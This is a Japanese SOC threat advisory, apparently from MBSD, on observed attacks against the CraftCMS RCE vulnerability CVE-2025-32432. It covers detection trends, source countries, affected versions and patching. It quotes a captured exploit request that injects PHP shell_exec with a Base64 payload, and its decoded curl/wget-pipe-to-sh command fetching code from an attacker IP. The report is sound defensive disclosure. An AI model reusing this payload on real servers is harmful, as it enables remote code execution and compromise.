本サイトは、快適にご利用いただくためにクッキー(Cookie)を使用しております。

Cookieの使用に同意いただける場合は「同意する」ボタンを押してください。

なお本サイトのCookie使用については、「個人情報保護方針」をご覧ください。

「CraftCMS」におけるリモートコード実行の脆弱性(CVE-2025-32432)を狙った攻撃

今月は、オープンソースのコンテンツ管理システム「CraftCMS」の脆弱性(CVE-2025-32432)を狙った攻撃を新たに観測しました。本脆弱性は、4/25(金)に公開されたもので、攻撃者に悪用された場合、認証を回避されて任意のコードを実行されてしまう恐れがあります。

本脆弱性のCVSS値(脆弱性の深刻度)は、10.0(Critical)と評価とされており、深刻な脆弱性に位置づけられています。既にPoC(概念実証コード)が公開されており悪用事例も報告されているため、当該製品を使用されている場合は、早急に最新のバージョンにアップデートすることをお勧めします。



下図は、本脆弱性を狙った攻撃の検知数推移です。弊社SOCでは6/4(水)に初観測しております。

|

以下は、弊社SOCで検知した攻撃例です。shell_exec()内にBase64で記述されたコードの実行を試みた通信となっています。

|

GET /index.php?p=admin/dashboard&a=<?=shell_exec(base64_decode(""KGN1cmwgMTExLjkwLjE1MS41NyB8fCB3Z2V0IC1PLSBodHRwOi8vMTExLjkwLjE1MS41NykgfCBzaA==""));die()?> HTTP/1.1 |

上記のBase64をデコードすると以下の攻撃コードが含まれていることが分かります。

※IPアドレス部分は[.]で無害化しています。

| (curl 111[.]90[.]151[.]57 || wget -O- http://111[.]90[.]151[.]57) | sh |

下表は、本脆弱性を狙った攻撃元国です。オランダからの攻撃を多数観測しました。

| # | 2025年6月 | |

| 1 | オランダ | 97.9 % |

| 2 | 日本 | 1.7 % |

| 3 | オーストラリア | 0.2 % |

| 4 | アメリカ | 0.1 % |

| 5 | ドイツ | 0.1 % |

影響対象

- Craft CMS 3.0.0 以上 3.9.15 未満

- Craft CMS 4.0.0 以上 4.14.15 未満

- Craft CMS 5.0.0 以上 5.6.17 未満

対策方法

最新のバージョンにアップデートしてください。

参考情報

- Investigating an in-the-wild campaign using RCE in CraftCMS

https://sensepost.com/blog/2025/investigating-an-in-the-wild-campaign-using-rce-in-craftcms/ - github.com (GHSA-f3gw-9ww9-jmc3)

https://github.com/craftcms/cms/security/advisories/GHSA-f3gw-9ww9-jmc3 - CVE-2025-32432

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-32432

https://jvndb.jvn.jp/ja/contents/2025/JVNDB-2025-004125.html

MBSD-SOC

おすすめ記事